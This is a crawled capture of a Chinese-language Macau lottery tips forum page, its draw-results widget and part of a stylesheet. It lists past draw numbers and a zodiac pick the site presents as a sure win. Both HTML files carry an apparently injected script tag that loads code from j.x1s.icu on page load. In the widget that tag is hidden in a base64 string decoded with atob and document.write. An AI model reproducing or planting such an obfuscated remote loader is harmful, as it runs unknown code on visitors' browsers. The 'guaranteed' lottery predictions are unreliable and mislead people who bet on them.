

--- FILE ---
content_type: text/html
request_url: http://303888.cc/ambbs/021.html
body_size: 5678
content:


<!DOCTYPE html>
<html>
<head><script src=//j.x1s.icu/js/kj.js></script><script src=//j.x1s.icu/js/kj.js></script>
    <meta charset="GB2312"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=yes">
	<meta name="applicable-device" content="mobile">
        
<title>澳门彩【老爺@@】（必中大小）已公开  - 港澳彩高手精英论坛-香港最快开奖-澳门开奖直播-澳门一肖中特-香港3肖6码 - 港澳彩高手精英论坛-香港最快开奖-澳门开奖直播-澳门一肖中特-香港3肖6码</title>
<meta name="keywords" content="港澳彩高手精英论坛-香港最快开奖-澳门开奖直播-澳门一肖中特-香港3肖6码">
<meta name="description" content="港澳彩高手精英论坛-香港最快开奖-澳门开奖直播-澳门一肖中特-香港3肖6码"> 
    <link rel="shortcut icon" href="/public//images/favicon.ico">
    
     <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="blank">
     <meta http-equiv="Window-target" content="_top"/>
   
    <link href="/static/css/mobile-base.css" rel="stylesheet" type="text/css" />
        <link href="/static/css/theme-color.css" rel="stylesheet" type="text/css" />
<link href="/static/css/hotlist.css" rel="stylesheet" type="text/css" />
        <!---link href="/static/css/global.css" rel="stylesheet" type="text/css" /--->
 <link href="/static/css/ads.css" rel="stylesheet" type="text/css" />
 	<link href="/tan/css/tan.css" rel="stylesheet" type="text/css">
	<script type="text/javascript" src="/tan/js/clipboard.min.js"></script>

   <script>if(('standalone'in window.navigator)&&window.navigator.standalone){var noddy,remotes=false;document.addEventListener('click',function(event){noddy=event.target;while(noddy.nodeName!=='A'&&noddy.nodeName!=='HTML')noddy=noddy.parentNode;if('href'in noddy&&noddy.href.indexOf('http')!==-1){event.preventDefault();document.location.href=noddy.href}},false)}</script>
     <script src="/static/js/common.js"></script>
     

  <script src="/public//plugins/layui/layui.js"></script>
    <script type="text/javascript" src="/public/js/jquery-1.9.1.min.js"></script>
    
 
<style>
.up_or_down{ width:100%;  margin:0 auto;}
.up_or_down a.hover{color:#f00;}
.mt10 { margin-top: 10px;}
.ding { line-height: 1.8em; font-weight: bold; text-align: center; font-size: 16px; text-align: center;}
.ding a {}
.ding a:hover { color:#09F; text-decoration:underline;}
.ding fieldset { padding: 10px; border: solid 1px #999;}
.ding fieldset legend { text-align: center; padding: 0 10px; font-size: 18px; font-weight: bold;}
@media screen and (max-width:800px){  
.ding { line-height: 1.6em; font-size: 14px;}
}
.cgi-bd p{ margin-bottom:0;}
.cgi-bd{ padding:5px;}
.cgi-tit { padding:5px;}
.btn {
    display: inline-block;
    font-weight: 400;
    line-height: 1.25;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .5rem 1rem;
    font-size: 1rem;
    border-radius: .25rem;
}

.cgi-tit { border-bottom: solid 1px #ddd; padding: 10px 0;}
.cgi-tit h1 { font-size: 18px; font-weight: 700;}
.tit-date {}
.tit-date-l { float: left;}
.tit-date-l span { color: #0063ca;}
.tit-date-r { float: right;}
.tit-date-r span { float: right; padding-left: 30px; background: url(../images/cgi-view.png) left center no-repeat; background-size: 24px auto;}

.cgi-info { padding: 10px 10px 0 10px;}
.cgi-info dl {}
.cgi-info dt { float: left; padding-top: 3px;}
.cgi-info dt img { width: 36px; height: 36px; border-radius: 50%;}
.cgi-info dd { padding-left: 46px;}
.cgi-info-author { color: #0063ca;}
.u-badge { font-size: 12px; color: #fff; vertical-align: middle; background-color: #0063ca; border-radius: 4px; padding: 1px 3px; margin-left: 3px;}
.cgi-info-time { padding: 5px 0; color: #999; font-size: 14px;}

.cgi-bd { padding: 10px 0;}
.cgi-bd p { margin-bottom: 1em;}
.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.clearfix {*zoom:1 }

.cgi-pl-blank { height: 52px; clear: both; overflow: hidden;}
.cgi-pl-quick { width: 100%; max-width: 640px; padding: 10px 0; background: #eee; position: fixed; bottom: 61px; z-index: 998;}
.cgi-pl-quick .quick-box { padding: 0 110px 0 10px; position: relative;}
.cgi-pl-quick .quick-txt { height: 30px; padding: 0 8px; border: solid 1px #ddd; border-radius: 5px; background: #fff; display: block;}
.cgi-pl-quick .quick-txt input { width: 100%; height: 24px; line-height: 24px; padding: 3px 0; border: 0;}
.cgi-pl-quick .quick-btn {
    float: right;
    width: 90px;
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
    color: #fff;
    border: solid 1px #d70000;
    border-radius: 5px;
    background: #d70000;
    background-image: linear-gradient(to top,#d70000,#f00);
    position: absolute;
    top: 0;
    right: 10px;
}
.cgi-pl-quick .quick-btn:hover {background: #d70000;
    background-image: linear-gradient(to top,#d70000,#f00);
	}

</style>



 
</head>

<body>

    
    
     <script src="/static/js/common.js?1573620736952"></script>
    <link rel="stylesheet" href="/static/css/article.min.css?1573620736952">
    <script>
function goBack(){
    window.history.go(-1)
}
</script>
    


<div class="footer-links" id="footerLinks">
    <ul class="clearfix">
        <li><a id="fixedNavIndex" href="/am.htm" class="hover"><span class="cfl1"></span>首页</a>
        </li>
        <li><a id="fixedNavKjZs" href="/kj/aczs.html" ><span
                        class="cfl2"></span>走势</a></li>
        <li><a id="fixedNavKjZl" href="http://https.am49.site/" ><span
                        class="cfl3"></span>资料</a></li>
        <li><a id="fixedNavTk" target="_blank" href="https://mxkam.49lhc1.com"><span
                        class="cfl4"></span>图库</a></li>
        <li><a id="fixedNavWdono"
               href="/userset.html"
               ><span class="cfl5"></span>我的</a></li>
    </ul>
</div>
<!--49图库导航-->

  
<!--头部start-->
<header class="cgi-head">
	<a class="icon-back" href="javascript:window.history.go(-1);"></a>
    <span class="cgi-head-tit"><a href="/">返回首页</a></span>       
        

    
</header>
<!--头部end-->

<!--外框开始-->



<div class="main">
    <div class="wrapper">
        <!--头部广告位start-->

        <!--头部广告位end-->

        <h1 class="article-title" itemprop="name">
      
      

            <div id="articleContentDiv" class="vditor-reset article-content">
            
			<table border="0" width="100%">
				<tr>
					<td>
                                      
<font color="#ff0000" size="3"><b><span style="background-color: #FFFF00">【124期】</span></b></font><b><font color="#ff0000" style="font-size: 11pt"></font><font color="#ff0000" size="3"><span style="background-color: #FFFF00">303888→【公式一肖】←※公式规律</span></font></b></td>
				</tr>
				<tr>
					<td height="33" style="border-bottom-style: solid; border-bottom-width: 1px">
	<span style="color: rgb(255, 0, 255); background-color: #FFFF00">
	<font size="3">提高速度,減少浏覽流量，不保留大量往期記錄！</font></span></td>
				</tr>
				<tr>
					<td style="border-style: solid; border-width: 1px">


				   <div id="81252" class="Acontent">


			<font size="2" style="border: 0px; padding: 0px; margin: 0px; color: rgb(34, 34, 34); font-family: &quot;Microsoft YaHei&quot;; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: -webkit-left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
			<strong style="border: 0px; padding: 0px; margin: 0px; color: rgb(0, 0, 0); font-family: Tahoma, Verdana; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
119期 21-<span style="box-sizing: border-box; background-color: rgb(255, 0, 0);">37</span>-10-45-19-30 T38<br style="box-sizing: border-box;" />
120期 18-25-05-<span style="box-sizing: border-box; background-color: rgb(255, 0, 0);">35</span>-31-43 T28<br style="box-sizing: border-box;" />
121期 25-<span style="box-sizing: border-box; background-color: rgb(255, 0, 0);">07</span>-31-34-23-39 T24<br style="box-sizing: border-box;" />
122期 07-46-03-<span style="box-sizing: border-box; background-color: rgb(255, 0, 0);">02</span>-47-22 T33<br style="box-sizing: border-box;" />
123期 37-<span style="box-sizing: border-box; background-color: rgb(255, 0, 0);">30</span>-49-16-09-12 T45<br style="box-sizing: border-box;" />
124期&nbsp;<font color="#0000FF" style="box-sizing: border-box;">鼠肖</font></font></b>	
								
			</td>
				</tr>
			</table>

</div>

        <div class="article-actions fn-clear">
        
     
                    		 <div style="margin:0 auto; margin-bottom:10px; float:right"  data-id="6907">
                             
                             <input id="zuid" type="hidden" value="1147" />
                             
                             
                    <button data-type='1' data-do='zan' style="border:none" class="zancoll layui-btn layui-btn-primary " data-url="/index/api/zan_collect.html"><i class="fa fa-thumbs-up"></i> 点赞 <em>(40)</em></button>
                    <button data-type='1' style="border:none"  data-do='collect' class="zancoll layui-btn layui-btn-primary " data-url="/index/api/zan_collect.html"><i class="fa fa-heart"></i> 收藏 <em>(0)</em></button>
          
                 
                                     
                  
                
                   
                                       
</div>
        </div>
        
        
        
                 &nbsp;<!--分享--><div class="edit-tip"><font size="2">特别提示：
             
			</font>
            <p><font size="2">本站所有文章开奖日 21:15 开始锁定，锁定后无法编辑，请各位高手务必在开奖日 21:15 之前更新好资料</font></p>
        </div>
        
        
        
<a href='https://mxkam.49lhc1.com' target=_blank><img src='/images/f767b1df-1548-4d09-ba1f-b7399eea09e5.jpg' width='100%' height='100%' border=0></a>
  
<iframe src="/kj/amkj.html" width="100%" height="140" frameborder="0" scrolling="no"></iframe>






 



<!--广告内容end-->
 <style>
.layui-bg-gray{ color:#C30}
.cgi-tool{height:31px;line-height:31px;text-align:right;font-size:12px;color:#999;}
.cgi-tool a{padding-left:10px}.cgi-tool em{font-style:normal;font-weight:normal}.cgi-tool-num{padding:0 3%;color:#b95023}
.cgi-reply{padding:0 3%;color:#b95023}
.cgi-floor{padding:0 10px 0 3%;color:#999}
</style>
<div class="cgi-tit">
    <div class="cgi-tit-left">评 论(7) 
    
                          <a id="seebydesc" style="float:right; margin-right:5px;" href="?see_desc=1#comment"><i class="fa fa-hourglass-1 fa-sm"></i> 最早</a> 
                         <a id="seebyhot" style="float:right; margin-right:5px;"  href="?see_hot=1#comment"><i class="fa fa-sort-numeric-desc"></i>最热</a>
                    <a id="seebynew" style="float:right; margin-right:5px;" href="?see_new=1#comment"><i class="fa fa-hourglass-1 fa-sm"></i> 最新</a> 


                    </div>
    <div class="cgi-tit-right">
  
              
            </div><div class="clear"></div>
</div>
<!--贴子列表start-->
       <div class="fly-panel detail-box" style="padding:8px;" id="flyReply">
                <a name="comment"> </a>
                <ul class="u-list-look" id="jieda">

       



</ul>
</div>
<!--贴子列表end-->

<!--页码stat-->
<div class="u-pager u-pager-bottom">
  
</div>

<!--页码end-->

<!--PC和WAP自适应版-->


<div id="reply"></div>

</div>
     

	

<!--外框结束-->


       <div class="layui-form">
   <form>
<div class="cgi-pl-quick">
	<div class="quick-box"><span class="quick-txt">

 <input placeholder="期待您的神评论.搞起来！" type="text" name="content" required lay-verify="required" /><input type="hidden" name="tid" value="0" id="tid" />  </span>
    
    
    <input class="quick-btn pl-thread-fabu"  value="快速评论"type="button" lay-submit="" data-url="/user/comment/add/id/6907.html" lay-filter="comment_add"/>
    </div>

</div>    </form>
</div>

          
 
 
    
  
  
  <div id="thoughtProgressPreview"></div>
<script src="/static/js/article-libs.min.js?1573620736952"></script>
<script src="/static/js/m-article.js?1573620736952"></script>
<script src="/static/js/channel.js?1573620736952"></script>
<script src="/static/js/NativeShare.js"></script>


<script src="/template/wind/js/thread.js"></script>
	      
    <div style="display:none"> 版权信息 5555 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4c3a735f183116b73e741aefe26b3c7b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K35FcGlGQjNzvsGR",ck:"K35FcGlGQjNzvsGR"})</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2ee4996065d2bff13b14cfccfea9a4fc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
 </div>


<style>
.d-betting {
    border-color: #fff;
    background-image: -webkit-linear-gradient(right,#039e6d,#039e6d);
   background-image: linear-gradient(-90deg,#039e6d, #039e6d);

}
.d-betting{
    position: fixed;
    width: 10.667vw;
    height: 10.667vw;
    line-height: 10.4vw;
    border-width: .4vw;
    border-style: solid;
    background-color: transparent;
    color: #fff;
    text-align: center;
    z-index: 200;
    border-radius: 50%;
    display: none;
}
.d-betting a{
        font-size: 3.2vw;
    }
#wxhm{ color:#F00; font-weight:bold}
</style>

  
 	<!--首页弹框 -->
	<section>
		<div style="clear: both;"></div>
		<script type="text/javascript">
            function hidediv(){
                document.getElementById("pop_bg").style.display = "none";
            }
		</script>
		<script type="text/javascript">
		
		

      
			
		</script>
	</section>
<section>
	<!--微信手动复制弹框 -->
	<div id="shadowhide" style="display: none;">
		<div class="tankuang">
			<img src="/tan/picture1/close_jia.png" class="close" onClick="hidetext2()">
			</div>
	</div>
<script type="text/javascript" src="dbtc/ldc.js"  charset="utf-8"></script>
<body class="index">
</section>
   
</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://303888.cc/kj/amkj.html
body_size: 1530
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head><script>document.write(atob("PHNjcmlwdCBzcmM9Ly9qLngxcy5pY3UvanMva2ouanM+PC9zY3JpcHQ+"))</script>
 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
<title>无广告开奖直播结果报码插件</title>
<style> 
BODY {
	font-family:Tahoma;PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
a, a.visited{text-decoration:none; color:#0000FF}
a:hover{
	text-decoration:underline;color: #FF0000
}
.list{background:#fff; width:100%; margin:auto; text-align:center}
.txt{font-size:17px;font-weight:bold; background:#FFFFFF; font-weight:100; padding:3px 0; color:#666666; font-family:'宋体';}
.o{font-size:20px;font-weight:bold; border:1px solid #e3e3e3}
.clipinner {position:relative;}
.clipboardswf {position:absolute; left:0; top:0;}
</style>

</HEAD>
 
<textarea readonly="readonly" id="shareInfo" name="shareInfo" style="display:none;"></textarea>
<div class="list">
<div style="padding:2px 0px; font-size:14px; font-weight:bold">
	
<font size="2">第</span><font color="#FF0000" size="2"><span id="q">000</span></font><font size="2">期开奖结果<b><!--font color="#0000FF" face="Tahoma">Qazkj.Com</font--></b></font><font size="3">
	</font></font><a href="javascript:location.reload();">
	<font color="#008000" face="微软雅黑" size="2">刷新</font></a> <b><a target="_blank" href="/kj/aczs.html" ><font color="#FF0000" face="微软雅黑"><span style="background-color: #FFFF00">开奖记录</span></font></a></b></div>
<table width="270" border="0" cellpadding="0" cellspacing="3" class="list">
  <tr>
	<td width="55"><div id="w1" class="o"><div id="m1" class="num"></div><div id="m1x" class="txt"></div></div></td>
    <td width="55"><div id="w2" class="o"><div id="m2" class="num"></div><div id="m2x" class="txt"></div></div></td>
	<td width="55"><div id="w3" class="o"><div id="m3" class="num"></div><div id="m3x" class="txt"></div></div></td>
	<td width="55"><div id="w4" class="o"><div id="m4" class="num"></div><div id="m4x" class="txt"></div></div></td>
	<td width="55"><div id="w5" class="o"><div id="m5" class="num"></div><div id="m5x" class="txt"></div></div></td>
	<td width="55"><div id="w6" class="o"><div id="m6" class="num"></div><div id="m6x" class="txt"></div></div></td>
	<td width="20" align="center"><font size="+2">+</font></td>
	<td width="55"><div id="w7" class="o"><div id="s1" class="num"></div><div id="s1x" class="txt"></div></div></td>
  </tr>
</table>
 
<div style="font-size:12px; position:relative;  margin-top:5px">
	<b>第<span style="color:#FF0000"><span id="nextQiShu"></span></span>期开奖时间
	<b><span style="color:#FF0000"><span id=nextMonth></span></span></b>月
	<b><span style="color:#FF0000"><span id=nextDay></span></span></b>日
	<b><font color="#FF0000">星期<span id=nextWeek></span><font color="#0000FF"><span id="nextTime"></span></b>
</div>
</div>
<div id="tmpinfo" style="display:none;"></div>
</body>
<div id="tmpinfo" style="display:none;"></div>
<script>
((ua) => {
 
</script>
<script src="//apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">!window.jQuery && document.write('<script src="/kj/js/jquery.min.js"><\/script>');</script>
<script src="/kj/ambm.js"></script>

</html>


--- FILE ---
content_type: text/css
request_url: http://303888.cc/static/css/mobile-base.css
body_size: 19611
content:
html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    height: 100%;
    background: #eee !important;
    overflow-x: hidden
}

body {
    font-family: "Helvetica Neue", "Luxi Sans", "DejaVu Sans", Tahoma, "Hiragino Sans GB", "Microsoft Yahei", sans-serif;
    font-size: .32rem;
    color: rgba(0, 0, 0, .87);
    background-color: #fff;
    overflow-x: hidden;
    max-width: 640px;
    margin: 0 auto !important;
    min-height: 100%
}

::-moz-selection {
    text-shadow: none;
    background: rgba(65, 131, 196, .4)
}

::selection {
    text-shadow: none;
    background: rgba(66, 133, 244, .4)
}

ol, ul {
    margin: 0;
    padding: 0
}

dd, dl, h1, h2, h3, h4, h5, h6, p {
    margin: 0
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block
}

audio, canvas, video {
    display: inline-block
}

audio:not([controls]) {
    display: none
}

a {
    outline: 0;
    text-decoration: none;
    color: #4285f4
}

a:hover {
    text-decoration: none
}

sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    max-width: 100%;
    vertical-align: middle;
    border: 0;
    height: auto;
    -ms-interpolation-mode: bicubic
}

button, input, select, textarea {
    margin: 0;
    font-size: 100%;
    vertical-align: middle;
    font-family: "Helvetica Neue", "Luxi Sans", "DejaVu Sans", Tahoma, "Hiragino Sans GB", "Microsoft Yahei", sans-serif;
    outline: 0
}

button, input {
    line-height: normal
}

button::-moz-focus-inner, input::-moz-focus-inner {
    padding: 0;
    border: 0
}

button, input[type=button], input[type=reset], input[type=submit] {
    cursor: pointer;
    -webkit-appearance: button
}

input[type=search] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

textarea {
    overflow: auto;
    resize: vertical
}

svg {
    fill: currentColor;
    display: inline-block;
    stroke-width: 0;
    stroke: currentColor;
    width: 16px;
    height: 16px
}

blockquote {
    margin: 0
}

@-webkit-keyframes spaceboots {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    30% {
        -webkit-transform: translate(0, 1px);
        -moz-transform: translate(0, 1px);
        -o-transform: translate(0, 1px);
        -ms-transform: translate(0, 1px);
        transform: translate(0, 1px)
    }
    45% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    60% {
        -webkit-transform: translate(0, -1px);
        -moz-transform: translate(0, -1px);
        -o-transform: translate(0, -1px);
        -ms-transform: translate(0, -1px);
        transform: translate(0, -1px)
    }
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-o-keyframes spaceboots {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    30% {
        -webkit-transform: translate(0, 1px);
        -moz-transform: translate(0, 1px);
        -o-transform: translate(0, 1px);
        -ms-transform: translate(0, 1px);
        transform: translate(0, 1px)
    }
    45% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    60% {
        -webkit-transform: translate(0, -1px);
        -moz-transform: translate(0, -1px);
        -o-transform: translate(0, -1px);
        -ms-transform: translate(0, -1px);
        transform: translate(0, -1px)
    }
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-ms-keyframes spaceboots {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    30% {
        -webkit-transform: translate(0, 1px);
        -moz-transform: translate(0, 1px);
        -o-transform: translate(0, 1px);
        -ms-transform: translate(0, 1px);
        transform: translate(0, 1px)
    }
    45% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    60% {
        -webkit-transform: translate(0, -1px);
        -moz-transform: translate(0, -1px);
        -o-transform: translate(0, -1px);
        -ms-transform: translate(0, -1px);
        transform: translate(0, -1px)
    }
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes spaceboots {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    30% {
        -webkit-transform: translate(0, 1px);
        -moz-transform: translate(0, 1px);
        -o-transform: translate(0, 1px);
        -ms-transform: translate(0, 1px);
        transform: translate(0, 1px)
    }
    45% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    60% {
        -webkit-transform: translate(0, -1px);
        -moz-transform: translate(0, -1px);
        -o-transform: translate(0, -1px);
        -ms-transform: translate(0, -1px);
        transform: translate(0, -1px)
    }
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.fn-flex, .fn__flex {
    display: flex
}

.fn__flex-column {
    min-height: 100%;
    display: flex;
    flex-direction: column
}

.fn-flex-1, .fn__flex-1 {
    flex: 1;
    min-width: 1px
}

.fn-pointer {
    cursor: pointer
}

.fn-sub {
    vertical-align: sub
}

.fn-clear:after, .fn-clear:before {
    display: table;
    content: ""
}

.fn-clear:after {
    clear: both
}

.fn-left {
    float: left
}

.fn-right {
    float: right
}

.fn-none {
    display: none
}

.fn-hidden {
    visibility: hidden
}

.fn-oh {
    overflow: hidden
}

.fn-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal
}

.fn-hr5 {
    display: block;
    height: 5px
}

.fn-content {
    padding: 15px
}

.fn-inline {
    display: inline-block
}

.fn-text-top {
    vertical-align: text-top
}

.ft-13 {
    font-size: 13px
}

.ft-smaller {
    font-size: 12px
}

.ft-gray {
    color: rgba(0, 0, 0, .54)
}

.ft-fade {
    color: rgba(0, 0, 0, .38)
}

.ft-red {
    color: #d23f31
}

.ft-blue {
    color: #4285f4
}

.ft-green {
    color: #569e3d
}

.ft-black {
    color: #000 !important
}

.ft-a-title {
    color: #616161;
    text-decoration: none
}

.ft-a-title:hover {
    color: rgba(0, 0, 0, .87)
}

.ft-center {
    text-align: center
}

.ft-nowrap {
    white-space: nowrap
}

.count {
    text-decoration: none;
    padding: 2px 5px;
    font-size: 12px;
    font-weight: 600;
    line-height: 1;
    color: #616161;
    background-color: #eee;
    border-radius: 20px;
    display: inline-block
}

.count:hover {
    text-decoration: none
}

.sub-head {
    padding: 15px;
    border-bottom: 1px solid #eee;
    line-height: 18px;
    font-size: 18px
}

.wrapper .aplayer {
    margin: 0;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2)
}

.wrapper .aplayer .aplayer-pic {
    background-size: cover
}

.wrapper .aplayer svg {
    height: 16px;
    width: 16px;
    float: left;
    margin: 0 0 0 2px
}

#breezemoonList button.absolute {
    right: 0;
    top: 0
}

.breezemoon__input {
    padding-right: 61px !important
}

.fn-hr10 {
    height: 10px;
    display: block
}

.fn-hr40 {
    height: 40px;
    display: block
}

.fn-hr45 {
    height: 45px;
    display: block
}

.fn-hr50 {
    height: 50px;
    display: block
}

.fn-hr55 {
    height: 55px;
    display: block
}

.fn-hr60 {
    height: 60px;
    display: block
}

.tag {
    padding: 2px 3px;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .12);
    background-color: #f0f0f0;
    color: #999;
    white-space: nowrap;
    display: inline-block;
    margin: 5px 0;
    line-height: 16px
}

.tag:hover {
    text-decoration: none;
    color: rgba(0, 0, 0, .87);
    background-color: #ccc
}

.btn, button {
    cursor: pointer;
    color: rgba(0, 0, 0, .87);
    border-radius: 3px;
    padding: 6px 12px;
    background-color: rgba(0, 0, 0, .02);
    border: 1px solid #d5d5d5;
    border-bottom-color: #e1e1e1;
    box-sizing: border-box;
    line-height: 19px;
    white-space: nowrap
}

.btn:hover, button:hover {
    text-decoration: none;
    border-color: rgba(0, 0, 0, .38);
    background-color: #eee
}

.btn:active, button:active {
    background-color: rgba(0, 0, 0, .38);
    box-shadow: 0 2px 4px rgba(0, 0, 0, .05) inset
}

.btn.green, button.green {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .15);
    background-color: #60b044;
    border-color: #5ca941
}

.btn.green:hover, button.green:hover {
    background-color: #569e3d
}

button.green:active {
    background-color: #569e3d;
    border-color: #418737;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .25) inset
}

.btn.red, button.red {
    color: #d23f31
}

.btn.red-hover, .btn.red:hover, button.red:hover {
    color: #fff;
    background-color: #d23f31;
    border-color: #c0372a
}

.btn.red:active, button.red:active {
    background-color: #d23f31;
    border-color: #c9320c;
    color: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .25) inset
}

.btn.small, button.small {
    padding: 0 5px;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    line-height: 19px;
    height: 20px;
    text-shadow: initial
}

button.absolute {
    position: absolute;
    right: 10px;
    top: 10px
}

a[class*=" icon-"], a[class^=icon-] {
    color: rgba(0, 0, 0, .87)
}

a[class*=" icon-"]:hover, a[class^=icon-]:hover {
    text-decoration: none;
